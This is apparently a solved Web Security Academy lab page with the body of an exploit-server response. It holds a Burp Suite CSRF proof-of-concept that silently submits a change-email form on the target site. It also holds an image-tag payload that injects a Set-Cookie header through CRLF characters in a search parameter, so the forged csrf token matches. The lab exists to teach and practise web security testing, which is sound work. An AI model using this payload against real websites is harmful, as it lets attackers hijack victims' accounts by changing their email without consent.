 Congratulations, you solved the lab!
Share your skills!
Continue learning
Craft a response
URL: https://exploit-0ad400a10382a25ec012993201e20086.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<script>history.pushState('', '', '/');</script>
<form action="https://0a8a0058034fa270c06c9ace00800007.web-security-academy.net/my-account/change-email" method="POST">
<input type="hidden" name="email" value="test&#64;test&#46;com" />
<input type="hidden" name="csrf" value="hHIWwFlFtNZEgENqjxVgkZkM5yNuvc45" />
<input type="submit" value="Submit request" />
</form>
<img src="https://0a8a0058034fa270c06c9ace00800007.web-security-academy.net/?search=test%0d%0aSet-
Cookie:%20csrf=hHIWwFlFtNZEgENqjxVgkZkM5yNuvc45%3b%20SameSite=None" onerror="document.forms[0].submit()">
</body>
</html>
Store
View exploit
Deliver exploit to victim
Access log